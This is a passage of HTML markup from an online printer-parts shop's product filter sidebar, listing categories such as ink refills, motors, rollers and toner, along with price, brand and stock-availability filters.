prdctfltr_ft_chip-decoder-resetter"><input type="checkbox" value="chip-decoder-resetter" /><span>Chip Decoder/Resetter</span></label><label class=" prdctfltr_ft_chip-inkjet-cartridge"><input type="checkbox" value="chip-inkjet-cartridge" /><span>Chip Inkjet Cartridge</span></label></div><label class=" prdctfltr_ft_chip-laser-printer"><input type="checkbox" value="chip-laser-printer" /><span>Chip Laser Printer</span></label><label class=" prdctfltr_ft_chip-plotter-printer"><input type="checkbox" value="chip-plotter-printer" /><span>Chip Plotter Printer</span></label><label class=" prdctfltr_ft_chip-toner-cartridge"><input type="checkbox" value="chip-toner-cartridge" /><span>Chip Toner Cartridge</span></label><label class=" prdctfltr_ft_chip-transistor-inkjet-laser-printer"><input type="checkbox" value="chip-transistor-inkjet-laser-printer" /><span>Chip Transistor Inkjet &amp; Laser Printer</span></label></div><label class=" prdctfltr_ft_id-card-accessories"><input type="checkbox" value="id-card-accessories" /><span>ID CARD Accessories</span></label><label class=" prdctfltr_ft_ink-for-inkjet-printers"><input type="checkbox" value="ink-for-inkjet-printers" /><span>INK REFILL</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-refill-inks"><input type="checkbox" value="compatible-refill-inks" /><span>Ink Refill Compatible</span></label><label class=" prdctfltr_ft_refill-kit"><input type="checkbox" value="refill-kit" /><span>Ink Refill Kit</span></label><label class=" prdctfltr_ft_original-refill-inks"><input type="checkbox" value="original-refill-inks" /><span>Ink Refill Original Bottle</span></label><label class=" prdctfltr_ft_ink-photo-dye-inkjet-printers"><input type="checkbox" value="ink-photo-dye-inkjet-printers" /><span>Ink Refill Photo Dye</span></label><label class=" prdctfltr_ft_ink-pigment-inkjet-printers"><input type="checkbox" value="ink-pigment-inkjet-printers" /><span>Ink Refill Pigment</span></label><label class=" prdctfltr_ft_ink-sublimation-inkjet-printer"><input type="checkbox" value="ink-sublimation-inkjet-printer" /><span>Ink Refill Sublimation</span></label></div><label class=" prdctfltr_ft_ink-tube-assembly-unit-plotter-inkjet-printers"><input type="checkbox" value="ink-tube-assembly-unit-plotter-inkjet-printers" /><span>INK TUBE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ink-tube-valve-assy-inkjet-printer"><input type="checkbox" value="ink-tube-valve-assy-inkjet-printer" /><span>Ink Tube Assembly For Inkjet</span></label><label class=" prdctfltr_ft_ink-tube-assembly-for-plotters"><input type="checkbox" value="ink-tube-assembly-for-plotters" /><span>Ink Tube Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_lamination-machines-pouches"><input type="checkbox" value="lamination-machines-pouches" /><span>Lamination Machines &amp; Pouches</span></label><label class=" prdctfltr_ft_laser-scanner-unit-assembly-printer"><input type="checkbox" value="laser-scanner-unit-assembly-printer" /><span>LASER SCANNER UNIT</span></label><label class=" prdctfltr_ft_maintenance-tank-box"><input type="checkbox" value="maintenance-tank-box" /><span>Maintenance Box</span></label><label class=" prdctfltr_ft_motors-inkjet-laser-copier-plotter"><input type="checkbox" value="motors-inkjet-laser-copier-plotter" /><span>MOTORS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-motor-inkjet-laser-copier"><input type="checkbox" value="adf-motor-inkjet-laser-copier" /><span>ADF Motor</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-dmp"><input type="checkbox" value="carriage-cr-motor-for-dmp" /><span>Carriage (CR) Motor For DMP</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-inkjet"><input type="checkbox" value="carriage-cr-motor-for-inkjet" /><span>Carriage (CR) Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-inkjet"><input type="checkbox" value="ccd-motor-for-inkjet" /><span>CCD Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-laser"><input type="checkbox" value="ccd-motor-for-laser" /><span>CCD Motor For Laser</span></label><label class=" prdctfltr_ft_cross-motor-for-laser"><input type="checkbox" value="cross-motor-for-laser" /><span>Cross Motor For Laser</span></label><label class=" prdctfltr_ft_main-motor-for-copier"><input type="checkbox" value="main-motor-for-copier" /><span>Main Motor For Copier</span></label><label class=" prdctfltr_ft_main-motor-for-laser"><input type="checkbox" value="main-motor-for-laser" /><span>Main Motor For Laser</span></label><label class=" prdctfltr_ft_buhler-starwheel-plotter"><input type="checkbox" value="buhler-starwheel-plotter" /><span>Other Motors For Plotter</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-dmp"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-dmp" /><span>Paper Feeder/Exit (PF/PE) Motor For DMP</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-inkjet"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-inkjet" /><span>Paper Feeder/Exit (PF/PE) Motor For Inkjet</span></label><label class=" prdctfltr_ft_paper-feeder-pf-motor-plotter"><input type="checkbox" value="paper-feeder-pf-motor-plotter" /><span>Paper Feeder/Exit (PF/PE) Motor For Plotter</span></label><label class=" prdctfltr_ft_stepper-motor-for-laser"><input type="checkbox" value="stepper-motor-for-laser" /><span>Stepper Motor For Laser</span></label></div><label class=" prdctfltr_ft_photocopier"><input type="checkbox" value="photocopier" /><span>PHOTOCOPIER</span></label><label class=" prdctfltr_ft_cables"><input type="checkbox" value="cables" /><span>POWER CABLE</span></label><label class=" prdctfltr_ft_power-supply-dmp-inkjet-laser-plotter"><input type="checkbox" value="power-supply-dmp-inkjet-laser-plotter" /><span>POWER SUPPLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_power-supply-adapter"><input type="checkbox" value="power-supply-adapter" /><span>Power Supply Adapter</span></label><label class=" prdctfltr_ft_power-supply-copier"><input type="checkbox" value="power-supply-copier" /><span>Power Supply Copier</span></label><label class=" prdctfltr_ft_power-supply-for-dmp"><input type="checkbox" value="power-supply-for-dmp" /><span>Power Supply DMP</span></label><label class=" prdctfltr_ft_power-supply-for-projector"><input type="checkbox" value="power-supply-for-projector" /><span>Power Supply For Projector</span></label><label class=" prdctfltr_ft_power-supply-for-inkjet-printer"><input type="checkbox" value="power-supply-for-inkjet-printer" /><span>Power Supply Inkjet</span></label><label class=" prdctfltr_ft_power-supply-for-laser-printer"><input type="checkbox" value="power-supply-for-laser-printer" /><span>Power Supply Laser</span></label><label class=" prdctfltr_ft_power-supply-for-plotters"><input type="checkbox" value="power-supply-for-plotters" /><span>Power Supply Plotter</span></label><label class=" prdctfltr_ft_power-supply-thermal"><input type="checkbox" value="power-supply-thermal" /><span>Power Supply Thermal</span></label></div><label class=" prdctfltr_ft_printer-consumables"><input type="checkbox" value="printer-consumables" /><span>Printer Consumables</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_labels-stickers"><input type="checkbox" value="labels-stickers" /><span>Labels &amp; Stickers</span></label><label class=" prdctfltr_ft_photo-paper"><input type="checkbox" value="photo-paper" /><span>Photo Paper</span></label></div><label class=" prdctfltr_ft_printer-dust-cover"><input type="checkbox" value="printer-dust-cover" /><span>Printer Dust Cover</span></label><label class=" prdctfltr_ft_printers"><input type="checkbox" value="printers" /><span>PRINTERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_barcode-scanner"><input type="checkbox" value="barcode-scanner" /><span>Barcode Scanner</span></label><label class=" prdctfltr_ft_dot-matrix-printers"><input type="checkbox" value="dot-matrix-printers" /><span>Dot Matrix Printers</span></label><label class=" prdctfltr_ft_ink-printers"><input type="checkbox" value="ink-printers" /><span>Inkjet Printers</span></label><label class=" prdctfltr_ft_label-printers"><input type="checkbox" value="label-printers" /><span>Label Printers</span></label><label class=" prdctfltr_ft_laser-printers"><input type="checkbox" value="laser-printers" /><span>Laser Printers</span></label><label class=" prdctfltr_ft_pos-printers"><input type="checkbox" value="pos-printers" /><span>POS Printers</span></label><label class=" prdctfltr_ft_refurbished-printers"><input type="checkbox" value="refurbished-printers" /><span>Refurbished Printers</span></label><label class=" prdctfltr_ft_thermal-printers-printers"><input type="checkbox" value="thermal-printers-printers" /><span>Thermal Printers</span></label><label class=" prdctfltr_ft_unboxed-printers"><input type="checkbox" value="unboxed-printers" /><span>Unboxed Printers</span></label></div><label class=" prdctfltr_ft_projectors-home-theater"><input type="checkbox" value="projectors-home-theater" /><span>PROJECTORS</span></label><label class=" prdctfltr_ft_roller-pickup-pressure-separation-pcr"><input type="checkbox" value="roller-pickup-pressure-separation-pcr" /><span>ROLLER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller"><input type="checkbox" value="developer-roller" /><span>Developer Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller-for-laser"><input type="checkbox" value="developer-roller-for-laser" /><span>Developer Roller For Laser</span></label></div><label class=" prdctfltr_ft_magnetic-roller"><input type="checkbox" value="magnetic-roller" /><span>Magnetic Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_magnetic-contact-laser-copier"><input type="checkbox" value="magnetic-contact-laser-copier" /><span>Magnetic Contact Laser Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-copier"><input type="checkbox" value="magnetic-roller-copier" /><span>Magnetic Roller For Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-laser-toner-cartridge"><input type="checkbox" value="magnetic-roller-laser-toner-cartridge" /><span>Magnetic Roller For Laser</span></label><label class=" prdctfltr_ft_magnetic-sleeve-laser-copier"><input type="checkbox" value="magnetic-sleeve-laser-copier" /><span>Magnetic Sleeve Laser Copier</span></label></div><label class=" prdctfltr_ft_paper-pickup-assy"><input type="checkbox" value="paper-pickup-assy" /><span>Paper Pickup Assy For Laser</span></label><label class=" prdctfltr_ft_pcr-roller-copier-toner"><input type="checkbox" value="pcr-roller-copier-toner" /><span>PCR Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pcr-roller"><input type="checkbox" value="pcr-roller" /><span>PCR Roller For Copier</span></label><label class=" prdctfltr_ft_pcr-roller-for-toner-cartridge"><input type="checkbox" value="pcr-roller-for-toner-cartridge" /><span>PCR Roller For Toner Cartridge</span></label></div><label class=" prdctfltr_ft_pickup-roller-pickup-parts-assy-copier"><input type="checkbox" value="pickup-roller-pickup-parts-assy-copier" /><span>Pickup Roller For Copier</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pickup-rubber"><input type="checkbox" value="pickup-rubber" /><span>Pickup Rubber</span></label></div><label class=" prdctfltr_ft_roller-kit"><input type="checkbox" value="roller-kit" /><span>Pickup Roller For Inkjet</span></label><label class=" prdctfltr_ft_pickup-roller-laser"><input type="checkbox" value="pickup-roller-laser" /><span>Pickup Roller For Laser</span></label><label class=" prdctfltr_ft_pressure-roller-laser-copier"><input type="checkbox" value="pressure-roller-laser-copier" /><span>Pressure Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pressure-roller-copier-original-high-quality-normal"><input type="checkbox" value="pressure-roller-copier-original-high-quality-normal" /><span>Pressure Roller For Copier</span></label><label class=" prdctfltr_ft_pressure-roller-laser-original-high-quality-normal"><input type="checkbox" value="pressure-roller-laser-original-high-quality-normal" /><span>Pressure Roller For Laser</span></label></div><label class=" prdctfltr_ft_roller-kit-plotter-spare-parts"><input type="checkbox" value="roller-kit-plotter-spare-parts" /><span>Roller Kit For Plotter</span></label><label class=" prdctfltr_ft_roller-tire"><input type="checkbox" value="roller-tire" /><span>Roller Tire For Copier</span></label><label class=" prdctfltr_ft_separation-roller"><input type="checkbox" value="separation-roller" /><span>Separation Roller</span></label><label class=" prdctfltr_ft_upper-roller"><input type="checkbox" value="upper-roller" /><span>Upper Roller</span></label></div><label class=" prdctfltr_ft_scanner-parts-inkjet-laser-copier"><input type="checkbox" value="scanner-parts-inkjet-laser-copier" /><span>SCANNERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-ccd-scanner-inkjet-laser-copier"><input type="checkbox" value="adf-ccd-scanner-inkjet-laser-copier" /><span>ADF Scanner For Inkjet Laser Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-assembly-copier"><input type="checkbox" value="ccd-scanner-assembly-copier" /><span>CCD Scanner Assembly Copier</span></label><label class=" prdctfltr_ft_scanner-parts-inkjet-printers"><input type="checkbox" value="scanner-parts-inkjet-printers" /><span>CCD Scanner Assembly Inkjet</span></label><label class=" prdctfltr_ft_scanner-parts-laser-printers"><input type="checkbox" value="scanner-parts-laser-printers" /><span>CCD Scanner Assembly Laser</span></label><label class=" prdctfltr_ft_ccd-scanner-for-copier"><input type="checkbox" value="ccd-scanner-for-copier" /><span>CCD Scanner For Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-for-inket"><input type="checkbox" value="ccd-scanner-for-inket" /><span>CCD Scanner For Inket</span></label><label class=" prdctfltr_ft_ccd-scanner-for-laser"><input type="checkbox" value="ccd-scanner-for-laser" /><span>CCD Scanner For Laser</span></label><label class=" prdctfltr_ft_cis-ccd-head-scanner-for-inkjet-laser-copier"><input type="checkbox" value="cis-ccd-head-scanner-for-inkjet-laser-copier" /><span>CIS / CCD Head Scanner For Inkjet Laser Copier</span></label></div><label class=" prdctfltr_ft_sensor-inkjet-laser-copier-plotter"><input type="checkbox" value="sensor-inkjet-laser-copier-plotter" /><span>SENSOR</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ccd-scanner-motor-for-copier-inkjet-lasejet"><input type="checkbox" value="ccd-scanner-motor-for-copier-inkjet-lasejet" /><span>CCD Scanner Motor</span></label><label class=" prdctfltr_ft_sensor-copier-spare-parts"><input type="checkbox" value="sensor-copier-spare-parts" /><span>Sensor For Copier</span></label><label class=" prdctfltr_ft_sensor-for-dmp"><input type="checkbox" value="sensor-for-dmp" /><span>Sensor For DMP</span></label><label class=" prdctfltr_ft_sensor-inkjet-printer-spare"><input type="checkbox" value="sensor-inkjet-printer-spare" /><span>Sensor For Inkjet</span></label><label class=" prdctfltr_ft_sensor-laserjet-printer-spare"><input type="checkbox" value="sensor-laserjet-printer-spare" /><span>Sensor For Laser</span></label><label class=" prdctfltr_ft_sensor-for-scanner"><input type="checkbox" value="sensor-for-scanner" /><span>Sensor For Scanner</span></label></div><label class=" prdctfltr_ft_spare-parts"><input type="checkbox" value="spare-parts" /><span>SPARE PARTS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_copier-spare-parts"><input type="checkbox" value="copier-spare-parts" /><span>Spare Parts Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spare"><input type="checkbox" value="dot-matrix-printer-spare" /><span>Spare Parts Dot Matrix Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_knob-assembly"><input type="checkbox" value="knob-assembly" /><span>Knob Assembly</span></label><label class=" prdctfltr_ft_other-parts-accessories"><input type="checkbox" value="other-parts-accessories" /><span>Other Parts &amp; Accessories DMP</span></label><label class=" prdctfltr_ft_paper-eject-assy"><input type="checkbox" value="paper-eject-assy" /><span>Paper Eject Assy</span></label><label class=" prdctfltr_ft_paper-guide-assy"><input type="checkbox" value="paper-guide-assy" /><span>Paper Guide Assy</span></label><label class=" prdctfltr_ft_rd-assy"><input type="checkbox" value="rd-assy" /><span>RD Assembly</span></label><label class=" prdctfltr_ft_tractor-assy"><input type="checkbox" value="tractor-assy" /><span>Tractor Assy</span></label></div><label class=" prdctfltr_ft_industrial-digital-printer-spare-parts"><input type="checkbox" value="industrial-digital-printer-spare-parts" /><span>Spare Parts Industrial Digital Printer</span></label><label class=" prdctfltr_ft_inkjet-printer-spare"><input type="checkbox" value="inkjet-printer-spare" /><span>Spare Parts Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_frame-pump-assy"><input type="checkbox" value="frame-pump-assy" /><span>Frame Pump Assembly</span></label><label class=" prdctfltr_ft_printer-body-parts-for-inkjet"><input type="checkbox" value="printer-body-parts-for-inkjet" /><span>Other Parts &amp; Accessories Inkjet</span></label></div><label class=" prdctfltr_ft_laser-printer-spare"><input type="checkbox" value="laser-printer-spare" /><span>Spare Parts Laser Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_dc-controller-board-for-laser"><input type="checkbox" value="dc-controller-board-for-laser" /><span>DC Controller Board For Laser</span></label><label class=" prdctfltr_ft_dcb-data-control-board"><input type="checkbox" value="dcb-data-control-board" /><span>DCB (Data Control Board)</span></label><label class=" prdctfltr_ft_fax-board"><input type="checkbox" value="fax-board" /><span>Fax Board</span></label><label class=" prdctfltr_ft_other-parts-accessories-laser-printer-spare"><input type="checkbox" value="other-parts-accessories-laser-printer-spare" /><span>Other Parts &amp; Accessories Laser</span></label><label class=" prdctfltr_ft_relay"><input type="checkbox" value="relay" /><span>Relay</span></label><label class=" prdctfltr_ft_separation-pad"><input type="checkbox" value="separation-pad" /><span>Separation Pad</span></label><label class=" prdctfltr_ft_transfer-belt-itb-assembly"><input type="checkbox" value="transfer-belt-itb-assembly" /><span>Transfer Belt (ITB) Assembly</span></label></div><label class=" prdctfltr_ft_plotter-spare-parts"><input type="checkbox" value="plotter-spare-parts" /><span>Spare Parts Plotter</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cutter-assembly"><input type="checkbox" value="cutter-assembly" /><span>Cutter Assembly For Plotter</span></label><label class=" prdctfltr_ft_ink-supply-station"><input type="checkbox" value="ink-supply-station" /><span>Ink Supply Station</span></label><label class=" prdctfltr_ft_service-station-plotter"><input type="checkbox" value="service-station-plotter" /><span>Service Station Assembly Plotter</span></label></div><label class=" prdctfltr_ft_spare-parts-projector"><input type="checkbox" value="spare-parts-projector" /><span>Spare Parts Projector</span></label><label class=" prdctfltr_ft_scanner-spare-parts"><input type="checkbox" value="scanner-spare-parts" /><span>Spare Parts Scanner</span></label><label class=" prdctfltr_ft_thermal-printer-spare"><input type="checkbox" value="thermal-printer-spare" /><span>Spare Parts Thermal Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_auto-cutter-unit"><input type="checkbox" value="auto-cutter-unit" /><span>Cutter Assembly For Thermal Printer</span></label><label class=" prdctfltr_ft_other-parts-accessories-thermal-printer-spare"><input type="checkbox" value="other-parts-accessories-thermal-printer-spare" /><span>Other Parts &amp; Accessories Thermal</span></label></div></div><label class=" prdctfltr_ft_springs-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="springs-inkjet-laser-copier-plotter-digital" /><span>SPRINGS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_springs-extension-compression-tension-for-copier"><input type="checkbox" value="springs-extension-compression-tension-for-copier" /><span>Springs For Copier</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-dmp"><input type="checkbox" value="springs-extension-compression-tension-for-dmp" /><span>Springs For DMP</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-inkjet"><input type="checkbox" value="springs-extension-compression-tension-for-inkjet" /><span>Springs For Inkjet</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-laser"><input type="checkbox" value="springs-extension-compression-tension-for-laser" /><span>Springs For Laser</span></label></div><label class=" prdctfltr_ft_toner-cartridge-powder-laser-copier"><input type="checkbox" value="toner-cartridge-powder-laser-copier" /><span>TONER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_toner-refill-powder-for-copier"><input type="checkbox" value="toner-refill-powder-for-copier" /><span>Toner Refill Powder For Copier</span></label><label class=" prdctfltr_ft_compatible-refill-toner-powder"><input type="checkbox" value="compatible-refill-toner-powder" /><span>Toner Refill Powder For Laser</span></label><label class=" prdctfltr_ft_toner-refill-tool-kit"><input type="checkbox" value="toner-refill-tool-kit" /><span>Toner Refill Tool Kit</span></label></div><label class=" prdctfltr_ft_tray-cover-paper-input-output-top-side-adf"><input type="checkbox" value="tray-cover-paper-input-output-top-side-adf" /><span>TRAY COVER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cover-assembly-copier"><input type="checkbox" value="cover-assembly-copier" /><span>Cover Assy For Copier</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-inkjet"><input type="checkbox" value="cover-tray-assy-for-inkjet" /><span>Cover Assy For Inkjet</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-laser"><input type="checkbox" value="cover-tray-assy-for-laser" /><span>Cover Assy For Laser</span></label><label class=" prdctfltr_ft_tray-input-assembly"><input type="checkbox" value="tray-input-assembly" /><span>Paper INPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-input-tray-for-laser"><input type="checkbox" value="paper-input-tray-for-laser" /><span>Paper INPUT Tray For Laser</span></label><label class=" prdctfltr_ft_paper-output-tray-for-inkjet"><input type="checkbox" value="paper-output-tray-for-inkjet" /><span>Paper OUTPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-output-tray-for-laser"><input type="checkbox" value="paper-output-tray-for-laser" /><span>Paper OUTPUT Tray For Laser</span></label></div><label class=" prdctfltr_ft_networking-wifi-board"><input type="checkbox" value="networking-wifi-board" /><span>USB Networking WiFi Board</span></label><label class=" prdctfltr_ft_waste-ink-pad-porous-absorber-sponge-assembly"><input type="checkbox" value="waste-ink-pad-porous-absorber-sponge-assembly" /><span>WASTE INK PAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous-assembly"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous-assembly" /><span>Waste Ink Pad Assembly</span></label><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous" /><span>Waste Ink Pad Sponge</span></label></div>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_rng_price prdctfltr_range pf_rngstyle_thin" data-filter="rng_price">
							<input name="rng_min_price" type="hidden">
				<input name="rng_max_price" type="hidden">
			<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Price			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<input id="prdctfltr_rng_696d8a87a3d91" class="pf_rng_price" data-filter="price" />						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_brand prdctfltr_attributes prdctfltr_single prdctfltr_selection pf_style_696d8a87bfff5 prdctfltr_terms_customized prdctfltr_terms_customized_select prdctfltr_add_search" data-filter="brand" data-limit="10">
						<input name="brand" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Brand			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">None</span></span></span></label><label class=" prdctfltr_ft_brother"><input type="checkbox" value="brother" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Brother</span></span></label><label class=" prdctfltr_ft_canon"><input type="checkbox" value="canon" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Canon</span></span></label><label class=" prdctfltr_ft_cogent"><input type="checkbox" value="cogent" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Cogent</span></span></label><label class=" prdctfltr_ft_dell"><input type="checkbox" value="dell" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Dell</span></span></label><label class=" prdctfltr_ft_epson"><input type="checkbox" value="epson" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Epson</span></span></label><label class=" prdctfltr_ft_fujitsu"><input type="checkbox" value="fujitsu" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Fujitsu</span></span></label><label class=" prdctfltr_ft_hiti"><input type="checkbox" value="hiti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Hiti</span></span></label><label class=" prdctfltr_ft_hp"><input type="checkbox" value="hp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">HP</span></span></label><label class=" prdctfltr_ft_i-r-i-s"><input type="checkbox" value="i-r-i-s" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">I.R.I.S.</span></span></label><label class=" prdctfltr_ft_iriscan"><input type="checkbox" value="iriscan" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">IRIScan</span></span></label><label class=" prdctfltr_ft_kodak"><input type="checkbox" value="kodak" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kodak</span></span></label><label class=" prdctfltr_ft_konica-minolta"><input type="checkbox" value="konica-minolta" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Konica Minolta</span></span></label><label class=" prdctfltr_ft_kyocera"><input type="checkbox" value="kyocera" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kyocera</span></span></label><label class=" prdctfltr_ft_lexmark"><input type="checkbox" value="lexmark" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Lexmark</span></span></label><label class=" prdctfltr_ft_maxx"><input type="checkbox" value="maxx" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Max</span></span></label><label class=" prdctfltr_ft_neha"><input type="checkbox" value="neha" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Neha</span></span></label><label class=" prdctfltr_ft_olivetti"><input type="checkbox" value="olivetti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Olivetti</span></span></label><label class=" prdctfltr_ft_panasonic"><input type="checkbox" value="panasonic" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Panasonic</span></span></label><label class=" prdctfltr_ft_pantum"><input type="checkbox" value="pantum" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Pantum</span></span></label><label class=" prdctfltr_ft_printer-point"><input type="checkbox" value="printer-point" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Printer Point</span></span></label><label class=" prdctfltr_ft_ricoh"><input type="checkbox" value="ricoh" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Ricoh</span></span></label><label class=" prdctfltr_ft_samsung"><input type="checkbox" value="samsung" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Samsung</span></span></label><label class=" prdctfltr_ft_seiko"><input type="checkbox" value="seiko" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Seiko</span></span></label><label class=" prdctfltr_ft_sharp"><input type="checkbox" value="sharp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sharp</span></span></label><label class=" prdctfltr_ft_spectra"><input type="checkbox" value="spectra" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Spectra</span></span></label><label class=" prdctfltr_ft_sunmi"><input type="checkbox" value="sunmi" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sunmi</span></span></label><label class=" prdctfltr_ft_toshiba"><input type="checkbox" value="toshiba" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Toshiba</span></span></label><label class=" prdctfltr_ft_tsc"><input type="checkbox" value="tsc" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TSC</span></span></label><label class=" prdctfltr_ft_tvs"><input type="checkbox" value="tvs" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TVS</span></span></label><label class=" prdctfltr_ft_vms"><input type="checkbox" value="vms" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">VMS</span></span></label><label class=" prdctfltr_ft_wep"><input type="checkbox" value="wep" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">WeP</span></span></label><label class=" prdctfltr_ft_xaar"><input type="checkbox" value="xaar" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xaar</span></span></label><label class=" prdctfltr_ft_xerox"><input type="checkbox" value="xerox" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xerox</span></span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_instock prdctfltr_selection prdctfltr_text" data-filter="instock_products">
							<input name="instock_products" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Availability			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_both"><input type="checkbox" value="both" /><span>All Products<span class="prdctfltr_tooltip"><span>All Products</span></span></span></label><label class="prdctfltr_ft_in"><input type="checkbox" value="in" /><span>In Stock<span class="prdctfltr_tooltip"><span>In Stock</span></span></span></label><label class="prdctfltr_ft_out"><input type="checkbox" value="out" /><span>Out Of Stock<span class="prdctfltr_tooltip"><span>Out Of Stock</span></span></span></label>						</div>
					</div>
							</div>
			
			</div>

		</div>

					<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_product-code" value="jc66-01639a" class="pf_added_input" />			</div>
					<div class="prdctfltr_buttons">
							<span class="prdctfltr_sale">
				<label><input name="sale_products" type="checkbox"/><span>Show only products on sale</span></label>				</span>
							</div>
		
	</form>

	
</div>

</div><!-- //sidebar-widget --></div>				
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
